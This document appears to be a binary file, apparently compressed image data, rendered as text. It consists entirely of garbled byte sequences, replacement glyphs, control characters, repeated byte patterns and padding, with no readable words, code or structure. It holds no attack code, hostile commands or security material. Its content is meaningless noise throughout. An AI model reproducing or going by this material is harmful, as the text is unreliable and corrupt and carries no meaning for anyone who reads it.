|���U����a��@�pBD��4Rw�f��	 . "��:��z4δVxV��7Ĳ�Ն�IT��aPxaI򷭯� =�c��+VD�*�Y�2�L���!�>S��{�9[\�B寡h���Y{��::7�Z"ǖ�V�C�;u�$xG.��9+8���K�Z��ugo1��=���A{W����Ch� DB@�3����K^�5��%l��D���6H�$,*�~���k��  VUd����$(X��!hTmw�/VC���q���hV#����؎���4n�D��,m���h�����׸ ����ct2T�&�V��Ē�����+y�j0�_����:1oXe�>� 	 . !���:��-zTִVp��v�}A|
��6�d�H@XT%��7|��+z�  VEd��Y�6&,a��b-6��,VDlwGb�1���/c��ĵ�������'�᫙�-V��NYJC�6�����6�{H��K��|�[�Z͟�QŲ&`掺�w�H�D$ � �s�Hi;���SZ�Y�+aڅs�E�c|ęR{��� +����� 
ʱ���+b���4 �܂�%.dM?S��{�ˣ\=G�۽�Cf.c���Ws�?dӚN���n�]��L���mJ��s2�<���l.z�5����	�Z�l'���D$ � �s�M�׃���z�Y�+Qu�\��B �������h z+�N�i[4�������8���u_i�A[Gu#W$M�	�b��΂[�۴t猨�W#T�˥�&d�c�Q*cIHs�f*���\�[5S<�
�P#� �� B%������J�֊��j�k��LU\��)B��v`��˰�� 2�c�:;T���4lEN��
��E�~�ؙ�|f��ة���V��V#c��RV(wU]B:��}��QH�9pk��]q�H����XJ>e*�ں|։+h�B���#�d5�" \ C�}�5]�{4i�h��K�ɛ\����r)(B����x|��jz�B����+dd�X@�������!c*�Ŧ;i���f��q�k�̹�ϝ�l�U���`�����*jd��.�h�H�KG�S�ֆl
�lq�&�9�*^Q��(+�D$ � �s;h)��6hSZ��Ȓ%c0���!�x�%!(XY��~z���<�� 
�F�,Y���t"� �$ʑTI���4z�1��3Lu��c+���m���Z�]H�1ژ�E֎����j"�5̈́�%}c;����BV&�5�,:�]/ը+ D$ � �s[H���6(�Z�d���yR�V��������|����  Vb7ia�H����+r��[���+b�ϕ�3�֧-��0�
@,�Q���|�K"9Ȏ��bG� �1G?X�����I�9�|p���%{r�~zPwV��U�X�+.�Ϭ�C�	 . "\��:O��Z4ִ"��   z X4��}������P�cšVU27�׳�)�!U�H���I�yݎ)dUڬ�lcU�O�s��ܸM�b�6�ɬ�O\��!�O�#E�9��)��B���Fh�/��b����PV� ��� �ެ�_>�g%^[�e�L�L��Y�U��
"�	{o����3��̖��o;U��>�.��K�5��4�t#��H����0����Y&SV�m���mQә�^���7#3��P��ͦ��2��2(,�׼��z�l��Gy�.�Y�>d�"Y^�Q$�5�侍v�6��	 . <���M'pL�2gL�/fdř�u��ꍲA������):� ����0[y:�ԝ�����i�����c���	҂!sJ��cf�V����F�����G]kbT��lQ���fA�/��I.�ɬ�Q.��D�N�SJ��3�N�ht��"wɢI�:Mo�����?�A@���  |�⾜�E{[����;7ŃT�I�]��2���q_:n�ݵ��/tU�=lme�$�%�Cj�kXƕ�i'�3(��6K�:�:I�7�,��1żf�G����nc5O����KI�yumUX�1�C��W��t���iu�Ov��C���t���7���cQ&�,�K��)�?&��	 .  �K��Ol���ޭ��Je.-p�v~��W~�gm�}e��������O(}�)
��#5:+G��z?���_����̖`����3�B�㹚�ﮞC�����w
�����cG�a��74kt7�,d�j�'��AG�tqua�n�7}-EN���|��tZ��uA�#�}����;KE���2���y6���I�<�#��6�O�,[X� E��P"! � '���9*�2	�8����nH�n`w�g���ڜu��6Ŏz%�#3����{����/:��_V܎�zU��y�D�vw/z��ڝ���<�꾧�^u���ѯw��z��!���J}����=vj����QP���}е+��k�͢��w�]�o����_�>����)��ѻ#�ֱ'��hw�<T<�������T���
�`�czT�S��P���=^ǵ��k��( "! ��|�������m3�i���8<꺻c����t�=0���G��/��H6E}�W�E�!�YʄT�#9=���y=��V�N��_<���{8�����1�w���fwZ�f~e�~�����v~�T�r"�����:�}���3LN>!��Vu��)�~��t�����s�S�a֥:[���rӞ�ƚm�a��꯱��k������v_e~^�*��Ey��i���'��� ���N㾔�s��P�&�W7vbVv��~��J�/O�0oQ�:���̏C��z��jN:ond�vϛCi��W޺��>rqJ���޼D[SN���v�[�>�|��t��x�SW��:��=E���^\�^��G��=�Y��uo��~�H�����_ҹ�,�N�o\�Z�%��Jy������>��MI�Q㐮g��o��8����|�*�잓����V���:�1_��#_�=5��}��|��DB@��h��7�DHh���ic\EG����*����-6\��U��Cq�1e�r_���:�6(6��zL���<��7�='���w]�t��r�gE���oo�ܟ�~� ��4�te�[B�'<��h&��fn���|@��=+n/�ۗ�ir���#ts)nq��&���I���^_�~��p� Ֆv�8ĸߢİ��N��z�Y�����B�o�f�?G;?�eְ}�Hp  %1��qG)�Q�~��#��jʶ|�m}V����|��Z`��S�|����HW0�i�9�^�Y��)���/g�"G�ɛ����Va�;���Cŧ���C��sGM�x�F�z��$�/R��}2QW�c6�oa�qXޛ���XC�Tmy�l�D�g{��Waf� �7�]���]��x5���  ��  1TFɠt:Ƙ��CZ���ꨈ
 ( d&=@  �@  �� �_ COC�Q� ��j�QM�z��QP�|���_zǐ�� DB@�                                                   �Hp                                                   	 . ���g$�� 	�� ��`�h��#R0�2b���T��N���M*�M                        "! � 8t"�+���7��:hůޕ$̩&I�^�_��FN�\���u33&ѻ�*?��G��BX�̶�ѵ�v�|B��dq�5d�;q�Z�\^	�*�                       " \ Wr7�ބ}aQ��j>��#�U��/Eiİ�#�/fԓ���rB�*C�E��/Yܥe�g���D����{Z½�B��������֯U�x                       D$ � ��L�+,�!Z�d��oHz#� yE�c)i��za/B�����%�S)wB�N��m���Q�
��腕��YJ�g+�K"7?4꺯                        ��� �˽8m��j��-3�(�EN�4���D��^æ�?�ɃV.�$h�cU��;c�7���fJNf[q:���P�!w�!�t�u��J�T�\Ȩ�N���                       �Hp�|�Ўƍk�[r[й��+�����Wʖ�K��Z���*R�Yܗm���F^-���h]U̚B�{%Ms�Z��g-Xoi�^�����U�                       	 .  ��%_   �#�I+W��*+E�D����zy���� #�IT�M�� ި��rH��                       D$ �                                                    ���                                                    ��                                                   " \                                                    DB@�                                                   ��� <    3!61#247 "$5A%&P'`8BD0@��   �r �'.��cb�ɵϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-3�Zgȴϑi�"�>E�|�L���-0욀)����`t�"��_	6�"� �~s��9�s���9�|����� �9�u�U
QR9�$_������=H�I��`$� I'�H� $H $ 	 � D�~�p$� 	$�I>D�"@�I��>q,Ŀ8�|�EϞK	$� % 	T@Q>>�OA,�A�A�U���if�ϴ�g�m��&���|�Q��l�Q�}��>�o�j6��j��\�]�}�׉{cV2¯��HRC?ԅ'ĝ#����s;�R�^u�:�6���M5P�� ؊6g �((��¦'\6�Q�<��BO�֞<���,��D}��]�v���ND� ��ˏ�=�Z��a�iO*~l�1�UR ��҈Z���i����S`�-�E�U��{�2Fj*(?n*�uO�羪���{��p5��Nb��5�B\+�$��A�m�c]a�/�r
�HOP�����fU��q�g�,o�2a(n��r����<��	4�*Nȳ��1
���i��8Y���M�y�r
� ��>C�U˳� �uj����D���խ��o�/pLM>�"�]]��Ʋd���ڮ#�ը[����a{_�T�5��Btf�5��mQOJ+Z�HE��nJ&1��3�l����H9����."���.[ڴ���4tcX�r�M�v�{B[	���o�`_ѝm5E���j��-��aP���
�K�T�o��c�:.ւHn�´���B�5�fB:63iV�M3pJ]m�ģ7H=l`��,ٻ4ƾ�O�}#E8��u���Mtl7��p|O@��'V���A�{!�q5���5D>,g���KX��?/iז(�U�%��(�̆��	����f��2��j�כL�`5����#�i���X��
�iy~�D���K�(릮����ccP��s���ᄤ�3�M^�׋����N�MJ��ζ�[���V������S��n��}�|��߷"%֧�^��K&���_��F�f~��qae���x���\��i�n����� ng[�3�i!s���+\Q*=A3�B����ˆM[p�,N�	jH��Z-��CΪ�r>U�~��7&"�j�`{>kEU�")�׭�4�ǎ�ҕ�q0�SaI �i�������0�֯2�l�9�����d��[%�3�wx�t�f�Yf��b�6�j�侀%�d>�+ g���`���g����IY�>�}���9-�'ך���v��9 �*��Xx�H<^5�z��ݕ�e���%�OB�5�@�u\�n:&�ȕxv�=��_Y��Kj��bc��=�p���GR��V��w�)Mm[�f��NB���@��D@���S�ɧ���	@�  ����6k`���-:��Dy��}Ϛ��Ϛ��*�NPE̿�V�j��٤�r�+J6~�\�M�f��(�L��T�:*`���C�Zn�=z�f�Vi@=CdZT(��[ψ#��M�� }l.�?|T����[oj�\��2�YD�ZP隓�5��f+M�WK"�"g]G���Q�R�U&��b���Is��
���\��ϲw:�hX��vR�Z���cb��v�S�Q{����k�#ZC˽U��-櫤�7#���ca�!DEd�ۘ�������;�u��KS{K5��b�wʒi!��<�V�TY1Y�t�l��_��=�v��𣄈����J�h�7�aYs��Vwo�F��姣YD@��h�= n�m�֮ô��K^^�M���>�_,������L�ȴ��tiE@Q��:���i����Z������P�Ʊ��4�4x�
�s�]��b���7��T9�-�}��3���������%J�������5~+�5:-;����G`ن�x*����
�R�c���3�Y�������0��P������+i,�7�+[�=h��k7�U�,y+b7pF�rj�r��ld�����w��p�/%{�=�5��.�dvL�7�s5ex�ٝ�;i�'������e�8��L�5tӇ��W#���E�6k#3O֬�%�.y��&*_7%��\��^�/@��a��OZ*����0zh�yM�L�a�1�G���i��u��D�V��`�j��R��1��e��Hծ�%�,e�H6VN�ݶo6a����#�pVβ�.҄�XS��$36�Dͦk.�8�\eħ#k�[S*&ZA�sO"�%*W}�"�Z���ݲ��4rF�j�<�\%�&`�Ԩ�(����G�^�g�^��c#!Q���i�[�3�y;b���uy`.�`�:��i��Cj��wdޡ�ue��-�0t�:������ֶ�Z6�8�#!;w��`g8ά��Z�����0�������3R�����~�}]�^<|���3��������cV'Nެ���2䍀��k�<�Հ��d-sz�r6�#y���*�x�a�m�̕�k7Z2�}y\v�q@J���ѡ����{X
JrV��#Il,��vK,����R�������KB~ս��yml�>Q�R2z}����ܷ�� >J�`{>j�z@rߪ*���{�W$�pS��M} s�i��5O�EO)ڽD��ER�XPƶ�+60C���W�Ֆ��( ��3� �'άz	�-�n�kY�I(�Hќ���T����5��J��ڋ�(��f���C���Wa�� �\5uR�xb��Z��H���\�"6Y6Rm/��,��323�MWU�����O�Z��*�Տ �%K�{8�6�Vw"ݥed�E�l��dٜ����L�l�5�����!�1Ƴ.�#n�%�%�j�`{>kwy)s�'��~9s�p��G��6| U�R�����]z�\���M2~Wl��Y"BDW��"o#�cߦ��@St��80�� �c�L9Ղl�Dz�zǂ��|�9�p�3�οQWN3��
|0�< ``��g�PQF�KB-�F�䱕�[Y��j֨��Mu���y{�g[�\�O[f����h~Z��yH�7:yb��-�^�g�a��&0b��.�o�+`s�J u�]���[��{���qy��ť�\b�*�&�g �?Pv��J %����=w���^�O�,M�
`���P0\2�� O�����9�%)T�Lp�a��a���|�Wϋ�@S> L�+�6�3J&X��_��U��a�s�J�U�99�b.R]v�K))5d$U��Ʊ5 �ld;C��օ#y�5{�=�!���܏��?�p}G�8 ��5�v�sM/ӑ� ��E����~!���л��>��{`�w��v��|OXɊx��KŔ�`x����d�#��,���42
CJ#3�	��9�@0Lp�S#�7�
<��ǁ>|n�Qo��ȣ�4�����L���&[L9�q��@��E��8�ƪ��7�Z������J<�d�sZ
� ��|����|�w��Sz����yƔ{d�Qc�T2��MG�����_�� 2=�>�ٵ9*�u�/��288PӬ�r�ސ%/R)�����7"#��re�p *q�8�q��a�ȧ�
 �t�w�@+�*qXHan��������1mA /��Mq�Y�' ��թ�R�D䁛k*�1�:��am&��U���9�Ĩ?��� ����ϛ��������Puki�θԇ{;�n1-��v�j�Uu�icg3�*�y{��}��bJvŨ� Pv����|��� �:��IN�$�=M��:cb.��ncJ!�X�1���G��G� a��)�� rG�T���3�`�� c)��� ���Lu�� V���I"7iz�!d��:|���$qYn0��"&�(�K!>q
rM2�j�quN)[)���^�g�r�����������U�c�yJ��6�9��{.!�GL��X�[[R�-a���dB��}G����id�>a���Σ�$���6��c8  ��u���^\=L��w/Y���{G�*�x�� 
p��
�Np�P��b�º8g�SUP��Mr�TxT�˯�uDDHq�ͦ"��
�m���Sn�+O��1֛@M �0��U)Y ;��M]�Ba(�)�x�K�d���v��yoU7Ϧ�����]�j��g���Y��\�*��A@x��7h@ns���n��h�jO�d���� /� 3�?�=�-�i�HZ�#����{ D6�f����y��z� j����,'Q�aTNi +�")K-�ّ��2R	�E��
�A9�L� $�9�8d�.Y_a$��w�u��]T�-�5Y\f� OȪSL͜	'�2�-Қ:d��#w���V����v��������U���������[/;���(��u���p�˕ެ^�x�I�����0���:��A� ���?P+�B���0��:~�� Y���%Q
�}FM�S
���Z�w����gn���@b�Ap��EnU��N��)� Q��uϚ+V�Y�>x�^
w+ �NeK��t� P��'�aue1�H�Fn�q��ձ�����|��?{}���	��fm�|�^j	�&��M�ӵD��Iδ�os��:Md/:�h�d>��ʲ��<T������I�}d?5�x�JL��:���A�O���}����g��`~斧�T��w='A���U�60��T�**����
��KJ�aB�50�p0*����!��:P8=q�S����E���9r�r%���9�~Ce��q��;h(�t̬����7;#�^�g��|{���`T#\�X����5<��F���� *�UF�K���j�_�KY�>�=���>"#�}� �}�_���d?3�ċ�Q�번��	����қF�zL��ᝬy���7�+�W*"�+0\�ݨ2 ,T���]���*Y�~V�	�F�ND[˔�n!*�&C`���B�- eȢ�Lt�P�_Z�Q�$ѣ�M�_D�,��kȧ$��䔳�
�����?iH�<h���j�l_5{�=�5�?��1�@CaC&v�n'�3���4[��+��� �_"�١����]��}��=h��>�G�Υ�9 �3�@�7��xP��n��$��L`������)\��I^��j�3����J�!b��J�EQ�;��pU�#����x|��{��B�K�l�I��z��E� �)�^�V#v�@��6���!I���c((�F��>Bi%�%'�#���������|�������r��|�'O�b����<l��v�c�ə��>UT.jl�c���� ���P� r�@���qrcϨ�>��D�}e+A�j����

l�vMPt�X�X���"�IIo�v��N< }�8�#t�9�:Íd@�v[���J$�S�*h>q׊�#�PyhE�%��@1����B1e��
h�'�{c� �H��f�N�5r�Uu����:�8ؾj�`{>kﾮw� �����<	��=W�����^F�mԣ� �����}h��>a��\�?�r��*��R�/���z�xad�Ǫ��@�ʙ i��9H�n�!�v��\]TT3��FP�b��&G/����S���Q%�3��p�S)�u�UE4ЎL�������M'ܨ��<�"��r��ՅN�(�[� 0�SK������|������C �R�IВ����0.gݹ�V�2�k�w�E��?Ƨ����1�c� ��?�r��,��1P�|_�Ļ��xab��V��T�.=ir� 3�$<��HI7/��$�N.w  u�>.����� b]G9�M���u �9L�	Yȸ�
�L@c�B�c=/BR-9+6Gv��z�VZ<H�d~����w���ϛ������
ԉ'+5ɹ$#�Tǻ�s������r��3A����ߛ���f�.�N�n�Q�U0��~gQ� s��3�&��~����"@15�*	�`�� (�;�
�f�D(p�W�$ctW&?/�Թ-ڮ��S�J"�
�g�z��"B
��BE��H˪ ��NR�u��ӉY%��$6<!�

����.�7e]��l6M7�|I#�c�l�5{�=�5Õ��߈?�(�ec�&"NibE�J(��*���gkm�Xi�����6��T��bz�K�(FT��BT��2C������u����<�}oA�Ǐz�TN��Z��=_�;J E�8*�e=�>�\���ǟK{\����:��Cv)�� !&��c�1�5:$NWE"q���BΑ92��A2Ȕ]�;��"�h���iE��` .�9������|�W!xw���Ҙ��x&��l��;�Č��Kiʁ9�����MU�͇�B��*�{N�]�b�!��J<I̩�W#���TikTbk�fjd��t�H���_�O���.>r�����-�ˆ�Z����]���g� ���..�y��\�)�<ECu���@p�q��0���鏝B9��xg%2�7]�@���,�nZF���g�t�E3�߾ћ~0z��+Ø�Wڞj�`{>kz,A�׈0� �u^BH�q�,�f�7���Y$�5� ��~��A��~��>�2�ӁI�
�ٍ
J0}d?1�8	)�r�k�E��=�F5D��EFZ��%t�WJ5�Z������
�}��U"�>�V$[DVܝ�
�WQە���<�S%�S3��Q'N��P�ՠa��pQ�ɉ*l�)`#��:"n�����B� ��P<R69��H&��Oe1�h�34&\'c}�J���9�}(��h��݁���?|���A���Mu顑�&�����7Ⳉt������P}5_�����Ru��%�`���Y�j�� r��5H�I42�&lsNYK�hI��<��r�8�-&���.�?��a�9�	���6x[�����i��i�#����8��#����V�b3l7V�:��G`�䉊�\�BQ#F�w����[H/�?T�Cˬ&�#9~yu3`��Nׁ���^�g�q�}����E�i�W�"�<�C`@Zb�Ήc
  � ����ƫ����$���N�+,e�3�Oha��Z?�s=n�����`F
��e����(�g^�U��Nc��G�C/�C��8�1:GA�~�^�F��ʾ���1p����Kk�;b���i��Q$� �_W��ݚ%�cwI�UTHD������!6��ۺ�~���e	*��zȵAEz��.�&����&���4��58����+݁��8���_�\֝�{�L��������5_�o��/�)Ϋ�H�V��rJ�"}�ǉ9c}��Μ\k�͙,X}s�g_1v�EWy�Pxk3��n�^* _^���0H��`������*��X��0p�ì@�^�Q�k��^E��j��S-���7p�����Vr��$�M�f�٣iy�$֥Ֆ���z��֣E�Z�2;�>J�`{>k���������;�������Vj�|�}��4���"��q�A(���w����r��Va\ �k��zo��]nYv+G?�U�&�t��J)?� _^��Μ�Ξ0�)0S:%U�pv�"c���Q��*������5qG���&�����>�u�D��j��ю�(�DUG��N��3���G5G�9E� �QgX��/م���w��W���[��������;��G�*$�&����~�������E�EC$��72Ǳ;�+���d{���FO�N���ku�e��6���o4��WEP�����������E(~��z�" @�z�|�$�DD�q7
�Q��^KF�E�1��Q\>W.�q�<�v���%Y8U�J��
����S�%�خNyI��J�;c/a���n�j�`{>kw��߈O�\֝�;͚1�D&��o%'vI����BSa���j�}_}�OÑB?im琁�C�#�֟�eM����k==�W��6�9�!����p�K�T��1��!X3��_8�<`�����:a����8%ބe��f�O�z�������E�.��������a᤟9�P���!���k��.d��	CbJ?QJ�j1�z������Ϛ����^ �Q3Zw� ��3��F�.��;�XHoI=����~��{��9�ǩ�8�� �����$?x�F��/f�g_Vj� ��6-+.y���h/F�!�U8�'L\F� �p^I�B�y��(]��j����q�|�|�0��S�슪v�[W�j���Y��7m�#׃r�̞� U�BK�d�>�F�y��ݷ���m,�T�P"���&�QdJ�T,?��^�g��}!����&k@��@~)��幒�k���ոo�ݙ�=�~�	?4�W��g�d{��x������ë܇� ٧1l����d�3P�F��MX��␰n'NU;���6�E{�m���r�X^��Q��*��
�T/X �˂�pc�-��J�m0H�mv����|�T���#^�x����:1��t,J� �����f-��b�s5(�TKV6�2j�`{>k�a/�x��D�g�[���O�>s��6y�$��Kb��5g�o��/���J���#`�� �%��c���w�G�k�(?�vt�vM��A���xr��d�3P�T�%�\6}Y��zο��I�z(� �̐T%�1rIش�'!3Z��/R��*��vd���q��l:�÷%(M:D2ܛU�h�k-� ��D@Ui&w�	Td�c�!ଊ|�J��ƍ�TH:D񱋠���g?�v���  s��5�}NAo�PWBd����0�!'����5g�o��/��@&y��&ʗǬ�}�����#�b�:���E�G,���va�p�1�k"<���&��1��W
�G"�L
 ^p��7 cz��@��4�B��tE_D:�o,T����nb���|x#-�S����j���\I;$��%� �Ğ��ѷ�*=dQ��X�٩�#�W�����<���)%��O���^�g�a�� � N� �C�i�S��Qr�ꅌ�Y��$9��M���=�=�_ÌU".��
�V��H~�^z?}��"��d
�4�;P�\X*Çd{�B�V`ū2Sp�|n�:� e0Mɑ��bazų�_5c9�&�d ���g�Em�x]'��T����P���ډ:aN�V����Y��n�����>jb�U2�&5\PʊOX�|˨G�D�`�r����<����|����N��A�g�T9U���b�j��3���U�C����X�5_�v������{$���G��~)���v�5�\M?��y�Tv#�=��r�w��D���7c��û��z#���(�$Pj%�ǼK���:n�vH���;�f���b]?�v̝��K=N��c���.���R�W�f��w!'�!�$�	�W���B���v����������Ͼ�q꫊�dOY�5�-���&e��� ƫ���(e�ce'7�e�`2G�Ѝ��� y�_PUd��ZU�;-�E�;�?�H����0_	���d��28+�l#�VQ�b��	��GOĽ8�r 9�)ȿ���S�C�a�:�U�D,�Q^#�.�D�6B!4�D�֑�I��5�l�S]3�ȃb��Y�	"�6�3���5ϟ5{�=�5�� ������Ͼ��*	:G�"�k�A?�{��U��`�������(:�[��#�j � ^�}d9p8�,��b�9��!�W�(��د�Hw�?����8E��q*�/���x�-��D��VH�N��&h�K���.}-�&�u�z$P�n�'�b��� b��6%I��`�|7$E���deΙZ�&'E�N�d�c�tK�y�݁���~`�}����}�{�8�ÐW+�Ѻ*8�B�~��~��W�2�02�wBn�%��Ǎ���W�撺��-��:���Ք��Q_��@?��*c��9��l�$f�T�dIY�5�[FB�$�) S�H:q<��ĉ�������9��Fǣ�ر�c�䳭��hj`]��rU$��Wm�"�y+W*$�W	,XW��[]�I�<����|��W����P3Y���W�!�A�p���kȭ
 ��y��񰽆_�` `H�* ^��&~oW"#�M`�zuJ� �g����/F�s���a1���J�@T��yb^"�zm�	14���9ĉ�&L �~[�)b"����5�����6,���t��(�m��&�L=B��IʀF��d�M�:�X���0����݁���<,�����A�g�W����r�7����Wa��5_�6������㡏}���AH��+i�c?bg�\�g�`?�=����U��o� rY"��'0�t�LL��qz�O�E�(h�ۙ�m=O*)G
����AB�: �@��R�9V<7�
/�' M�����1F=�AMJ�v� >J�`{>k�߬?{�}vk>����b��*���.Dev��V{�a�B�<�$C��ߛtn}��\>GJe$v��řz���g�b �w�c�7*�[�tR�RR4��5"�DT�MA�DG(�etc��(\+A��?#��ٷ��x����đ9o&Ȫu����: �M�)�JqLޭ���ӓ~�y�݁����?{�?P3Y������l���eB���~��Y�B�<�$���yu�-r՚	����i��d#>�;}��IR���t'V��������G���G1�=ͥZ�I+D�2�Z�S�L8)���U
�ne\�m��-:����dQ=�``@�aO�O� ?�W���_��s|z��}�;�V1�zy�%�r����^j�|lob��$��쇮<�\pP�j�+�g��������L��p��J�� Fn��R%��fԩ�q%C�bK$�D��O���{4�%�����a���M1�Q�Ӄ���+�+��W�h^�v� ��RrH�]>�9�% J��%�&q��v��~�� )�=� �Ͼ�����9;SƏ�!x�Wa��5g�67���>�����g��=N1@1�1Ѐ�+�ͽy�z�䎘��Lj� �"���쩁�1NAG"��/�s�5�x�B6l)�  �?��� 	�$NFE�$v�|	�� �X�S�bFĔ��#� ������|��:�{����� 0�w>��!���a��5g��/����}i�%t����r8|>9Xϫq����U? �>cNC��� D���b��2-&cj�U��.����͖A��m��P6p޸`�/8`�(�:O����`P�O�]#��S!s�p�B�"^�&`��y�݁���<,�yS{�� 5�}n�vV�EpHr�B� t�~�� ��x����ȇ#Q.ǁtlp<�����b��v]�j|�"�U"Vj�"\����8�Ӑ=��޼ίZ��K�`I͇�����Îs�lPH]�I��I�G,"R��z��Saą�(-�����O5{�=�7���o���ݍ��(�s��Ey*���F��}e��� Ƭ����1~��!���UXL�Ň��y�����y��|v� ��@1N1@�Q�z��M���e�sԚ*�MAL�Ȇ	�M�`Ᾰ`S��A��	����͔�Ue��1EQ�	��"Sh��jy�݁����+�=� ��V�c��&�gK[���K�*��� ��.�C ������3V{�c��O�����\x2��*��)��� W�C�����H����ˏXG>.����}��a�DD��z�A���@�B#��C ��0M�l0����G�Ty3���%yȷ��9A�^�(	Ę^�
p��v��~��xS{�� c$,�s���ǹ�&�?V��V���҄����[H=�?g#d՞���آ�>�l@�,<��p<��\78���~�G�'a����s�u�� (';F�*7��ʺ�����cjq���G�t��ΰ�78a�6}8r�����JHyVT�p -ߔqb���6hS m�|����|��:����� ��G�  DCV{�c�<���2Ze{�z�� }���h�bT]i��Z���A��1!����7�gH�dD��$���I�u\��R�N���%�`����@TG ��:���S9�C�/��t9"�'�!�.��Ȫb�f�ڻU���� h~�ۃ�v��g�V���ݲ�{%�VT�/�67Ǿ��c�5}e�i���U�9M�`�ps���;Di��2����[��a4Z-�����Đ���>*���C�~�M-$
�K?�&�7��7C��� 4`�%�Hqw�٣s��沏��l����$��Q �(Q)NP¬���p�P&E�%�a�K��-y�V�B��b�ic��D�ش��qE�lP��0�AÕ<2h�)��1�6P���ϝ笷R�T̄�����ר�e���x��.1�Ty�lmO.
B��⭤5Ā=���>��a@�{�ו<U���y�[Ü�����t���@'o6[�a6J$��(D�����
,!�\@�.p>5W�1��8��@A�xJE@ ��
rr��DJ�Q����"� �6E�}��>�s����Q�87"�.0Wë�X@TTL2�sᏇ>�#�a�N`����݁���C�f%�.	3�0R�A��G"��퉘�ٷ��a���#<M:Gx���3{���F�O��o_+����,�i*�b�x�Y�rFEa�Z���]	Ƽ���1Ŀ�U:��R�p.\*���l*�X�M���$��\0��&�Y�� s�l^i�e�A�
�+��T�8ex�(8s�'Tp�a��6��L&�5G���W��󼓋�&scj��_�K����k�w3��+��& !���4ܹ%g0Eb�ND�j�빬�1�.��df�������0O��*�fR�\��n�n֮(*'5�~$���~��GW_�y�u۩���e��ƻVf�P�Hɤ��0��aO�-,BҭY�i�������+��e�
��`�eҌ���L�����Q]Z�x�D\�O@�{,�V����!]RH:Yi�tE�@���I7q�&nE�HJ���I�J�����Y�����s�I���j	ɩ�� ������|�%��!�I�.��c���Le��m�hjl���ܥ�����rh0{M�e�_�����Ղ�S�n�l�6��5�r"�U"��>U��G���V��d��BZ�Q�t-�ɓ}7|p����S�%�tg����g�ж���k�2w�Y��3ZBW��ӵiٔ�6 >%���,�4@�W��~�Sf���%��N�p�]��oW�V:����nh8�xK�C�o�����ls�L������w���mY������� @:���Qu�^k�T�������O��bP#C7��0���MD�)Լ�ey�݁����mu�#��5-�͓U��Kѩ�8��P�R'n&\�)�I�I��	�K��I�WD kz����~�X��-+��l b��uK�>������GXnJ"��1�L�ڦ�5,���.M�g��ԍ�6J�jPs7;2�j�#F�{�o��Q��g���2�> ač�ӈW�^��6.�ׂ��ޙ��(���E�j꽠����x�{3u�c��~>���H��n3�f�
mZ�fsm��5�gg�˧�'���/\z�#:}!��Y�U��a�*.��;T���%Ӗ�J��cIJ�*��>�Ԉ)�M�w;�^�g�G<@��lԦ�f���*W66v;��dj��0B 'r!��?x�j�wޫq�s`����}�S,���P�C�^��L�VGFPWV��.�]le���fS�QZ��jɱ��НN0�[����d�E�L�� w�ٖ�C y�G�҆��{$�k+j�%m��6���7C� 1(;bRjwwKM�-V��o�s����l�������U)[������O����gM��<rc�!pm^:�La�+�I
��L'|C��{	�IF��ɝjE�h|Ų�S�D�8���c���^�g���)I�ku��Z��%�b)��:��^M$�(��^9 �{��,DO�<�֙hG1v�i�y�����T���u(铧��Y�;�<�$�e�hNV��Օ�6��Z?d5(鍠p���j�uZ�������\���,����bf�`v�rA��y!�3ȧ|�x�O1 �f>&�
��:���
e�u+�m̩��N��PWeOڙ9�� ��Γ��YQ�]*Z�2VZF~N�usF��T+J.z!�bdG����o��uef8�v��Ii�8�����X�^O�i���
N�5H�2���G�^�gϧ6>�������g@+gJ��]c�r��{!$�&��,�yÔ�-�^+�|���V{<q�w�ۛ�I��L�d��-��_Hę��[g�gf��gfd�������"<+�k-a��.���r���Yu��3�����PDB�C� �E�������8U.Tul��M����{TI�u����B�e��,��/]s��g��M�lE˶��@k'$�à���!��u���}{�a��������{'��4	S���f9������ @j����@k3a���0�Y@��0t���:�@��0t���Z�@��CAk�pt���:�@�<6����5��e��u���8:X��c���Y���(��8:X��(��8}��������8:X��Ya��&��X:Y`�-c�|>�#��u�K���8:X�:X�|>k1(�{� �u���A����E�<9�hݡ0?�^�g� FW��� ѕ���|�nU���Pt��§�0~�M���aө�AY��,|�;l��
��e��[��ɬO��|T��e�BGֶU"��˨2^n2>�o�\ ��O_�5e⟲�i�s�5�u���{�=�#
�½�c��^��ڷfW��{ą���e�ۛ6�U�����D�V�.ɕ��wJ�qw��0i{����6ډSUN]&v���]Y/,61h�Ů�f��k�ۊ��ݧj�N-�u�@l���fi>�ʝ�}^$��lM؄D���h�Vx��j潎��B��ͼ�ɶ7���jؗ������2�P���e��l�2���( +�*�`{>[~�2������j�ͦ�׈l[/�^�W�>�j�7��F�em�m�����~斠��km��֡���w��{k�Ғ���vZ�6���O-P�%]��$I5��(;j�ͼ�l�j\�
����+z�]+�%w�(׵��@<;8�^ i��u��	�m�֗�w��wl=�V����	����~�b�q�?�k���{�=�/�y���d�f��!��$�n�z�=���V�[b�m[��C���m�������#��&b|?�Eh��J-�Z�n�J�v������w!)������5����_X����-N���[�]�����){��o�,_�vyw6���'�4lێz��������[�P�v���v�x���b�R&}<6xK���
��ϓ֭�3d��m]G��e��r9�}q�MZjѹ�����Iث�ų4�5��54��K�z���Xj��n�k�Kj͍Ꮎ�œiToG�6X]�mZ>O}E2*�k�VZ��r���l�E�Ϋ)�`�ֱ����ӛ���қ��%�ּ>���lt���!��!X���R^RIz�Ǐ����}9lgu�^���/��*�`{>K�if'������-�gc��躔�ʤ�����Ͼ	��N�� �5����1������!
��^�J��{��?�;[X>g��;$��F�����!���I�4�����i�Fٴ-��=��5���j�&�Gąvj�Z��eo7p�-�rM!6&唴�~��sLl��|I�d���ju)��۶��EZ��취��14��{�=�! i��l�ź��V�.��g��d!�(�b��K
�+��� AXh��k����G�h�" �c��c�PyE)��1b���"�5&ы8�D A
�99Z���B���I;y$К����A�Ы݁�� ���`{?�2������v�� �+݁�� ����� Q   !1Ar "2Qq3ast�#BR���4Sbu�$05Cd���%P`c�6T&D�U������  ? ]"�Y�}��Lz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^���0eťd��+3�6Fw��$���!k��@VN�b~�6u�6���]һ�wWuwWuwWu_)%w
